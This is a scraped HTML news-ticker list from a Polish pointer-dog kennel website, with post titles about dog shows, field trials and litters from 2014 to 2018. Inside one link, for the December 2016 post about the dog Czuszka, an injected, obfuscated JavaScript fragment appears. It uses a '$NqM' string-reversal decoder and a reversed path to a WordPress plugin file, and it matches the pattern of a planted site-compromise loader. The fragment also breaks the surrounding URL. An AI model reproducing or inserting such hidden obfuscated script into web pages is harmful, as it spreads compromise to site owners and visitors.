href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/01/06/pierwsze-polowanie-na-koguty-w-nowym-roku/">Pierwsze polowanie na koguty w Nowym Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/01/01/szczesliwego-nowego-roku/">⛄️ Szczęśliwego Nowego Roku!!! ⛄️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/12/24/%f0%9f%8e%84-wesolych-swiat-%f0%9f%8e%84/">Wesołych Świąt!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/12/09/cac-nowy-dwor-mazowiecki/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/11/24/cacib-kielce/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/10/15/proby-pracy-wyzlow-czerniejewo-k-poznania/">Próby Pracy Wyżłów Czerniejewo k.Poznania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/10/14/krajowe-field-trialsy-smegorzewo-k-tarnowa/">Krajowe Field Trialsy Smęgorzewo k.Tarnowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/10/07/regionalny-polny-konkurs-pracy-wyzlow-niepolomice/">Regionalny Polny Konkurs Pracy Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/10/06/9-urodziny-miotu-l/">9 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/10/02/cac-rybnik-3/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/09/24/konkurs-pracy-wyzlow-w-klasie-wielostronnej-kazimierza-wielka/">Konkurs Pracy Wyżłów w klasie wielostronnej Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/09/17/klubowa-wystawa-wyzlow-rybnik/">Klubowa Wystawa Wyżłów Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/09/14/6-urodziny-miotu-p/">6 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/09/10/proby-pracy-wyzlow-borowy-las/">Próby Pracy Wyżłów &#8211; Borowy Las</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/09/02/cac-chorzow/">CAC Chorzów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/08/19/cac-psow-mysliwskich-legnickie-pole/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/08/13/club-and-specialty-dog-show-zakupy-czechy/">Club and Specialty Dog Show Zákupy (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/07/27/bell-przeswietlenie-na-dysplazje/">Bell &#8211; prześwietlenie na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/07/15/brego-przeswietlenie-na-dysplazje/">Brego &#8211; prześwietlenie na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/07/11/bogar-przeswietlenie-na-dysplazje/">Bogar &#8211; prześwietlenie na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/07/08/cacib-warszawa-2/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/07/02/cac-szczytno-o-olsztyn/">CAC Szczytno o.Olsztyn</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/06/19/cacib-krakow/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/06/04/cac-raciborz-2/">CAC Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/06/03/cac-psow-mysliwskich-raciborz/">CAC Psów Myśliwskich Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/05/28/cac-ilza-o-radom/">CAC Iłża o.Radom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/05/21/3-urodziny-miotu-d/">3 Urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/05/06/proby-pracy-wyzlow-rakow-k-legnicy/">Próby Pracy Wyżłów &#8211; Raków k.Legnicy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/05/01/proby-pracy-wyzlow-popielow-k-opola/">Próby Pracy Wyżłów &#8211; Popielów k.Opola</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/04/30/cac-psow-mysliwskich-jelesnia/">CAC Psów Myśliwskich Jeleśnia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/04/23/cacib-opole-2/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/04/22/proby-pracy-wyzlow-usniaki-k-garwolina/">Próby Pracy Wyżłów &#8211; Uśniaki k.Garwolina</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/04/14/7-urodziny-miotu-t/">7 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/04/09/cac-zabrze/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/03/19/cacib-katowice-3/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/03/18/1-urodziny-miotu-b/">1 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/02/12/cac-bydgoszcz/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/01/29/cac-bedzin/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/01/10/cac-gdynia/">CAC Gdynia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2017/" title="View all posts in Newsy 2017">Newsy 2017</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2017/01/01/szczesliwego-nowego-roku-3/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/12/20/sezon-na-bazanty-w-pelni/">Sezon na bażanty w pełni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/12/19/<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/">To już rok bez Czuszki&#8230; ?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/12/03/cac-nowy-dwor-mazowiecki-2/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/10/06/8-urodziny-miotu-l/">8 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/10/02/cac-bydgoszcz-2/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/10/01/cac-rybnik-4/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/09/18/krajowa-wystawa-wyzlow-w-pszczynie/">Krajowa Wystawa Wyżłów w Pszczynie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/09/14/5-urodziny-miotu-p/">5 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/09/11/cac-warszawa/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/09/10/cac-chorzow-2/">CAC Chorzów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/07/31/cac-bedzin-2/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/07/09/cacib-warszawa-3/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/06/21/przedstawiam-nowego-czlonka-naszej-rodziny-%f0%9f%98%83/">Nowy członek rodziny!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/">2 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/05/09/wszystkie-szczenieta-sa-juz-w-nowych-domach/">Wszystkie szczenięta są już w nowych domach!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/04/30/szczenieta-skonczyly-6-tygodni/">Szczenięta skończyły 6 tygodni.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/04/14/6-urodziny-miotu-t/">6 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/03/18/mamy-szczenieta-%f0%9f%98%83/">Mamy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/02/05/ciaza-piri-potwierdzona/">Ciąża Piri potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/01/06/piri-interchampionem-c-i-b/">Piri INTERCHAMPIONEM C.I.B.!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2016/" title="View all posts in Newsy 2016">Newsy 2016</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2016/01/01/szczesliwego-nowego-roku-5/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/12/29/czuszka-15-05-2004r-19-12-2015r/">Czuszka 15.05.2004r &#8211; 19.12.2015r</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/12/12/cac-nowy-dwor-mazowiecki-3/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/12/06/cac-perm-rosja/">CAC Perm (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/11/29/cac-magnitogorsk/">CAC Magnitogorsk (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/10/10/rozpoczecie-sezonu-na-bazanty/">Rozpoczęcie sezonu na bażanty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/10/06/7-urodziny-miotu-l/">7 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/10/04/cac-rybnik-5/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/09/27/konkurs-pracy-wyzlow-kazimierza-wielka/">Konkurs Pracy Wyżłów Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/09/19/proby-pracy-wyzlow-borowy-las-2/">Próby Pracy Wyżłów Borowy Las</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/09/14/4-urodziny-miotu-p/">4 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/09/12/cac-warszawa-2/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/29/podzimni-zkousky-oms-cmmj-letonice/">Podzimni Zkoušky. OMS ČMMJ Letonice, Czechy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/23/cac-oradea-rumunia/">CAC Oradea (Rumunia)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/22/cacib-debrecen-wegry/">CACIB Debrecen (Węgry)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/22/cacib-oradea-rumunia/">CACIB Oradea (Rumunia)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/11/cac-bedzin-3/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/08/02/cacib-kazan-rosja/">CACIB Kazan (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/07/19/cac-lubin/">CAC Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/07/11/cacib-warszawa-4/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/06/21/cacib-erfurt-niemcy/">CACIB Erfurt (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/06/20/cac-erfurt-niemcy/">CAC Erfurt (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/05/21/1-urodziny-miotu-d/">1 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/05/20/piri-oficjalnie-psem-uzytkowym/">Piri oficjalnie psem użytkowym!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/05/15/11-urodziny-czuszki-%e2%9d%a4%ef%b8%8f/">11 urodziny Czuszki! ❤️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/04/26/miedzynarodowe-field-trialsy-bedzin/">Międzynarodowe Field Trialsy Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/04/21/miedzynarodowe-field-trialsy-piotrkow-trybunalski/">Międzynarodowe Field Trialsy Piotrków Trybunalski</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/04/14/5-urodziny-miotu-t/">5 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/04/13/cac-ufa-rosja/">CAC Ufa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/04/11/miedzynarodowe-field-trialsy-memorial-t-marchlewskiego-niepolomice/">Międzynarodowe Field Trialsy, memoriał T.Marchlewskiego Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2015/" title="View all posts in Newsy 2015">Newsy 2015</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2015/03/22/cacib-katowice-4/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/12/24/wesolych-swiat/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/12/07/cacib-kessel-niemcy/">CACIB Kessel (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/12/06/cac-walbrzych/">CAC Wałbrzych</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2014/12/06/cac-kessel-niemcy/">CAC Kessel (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a 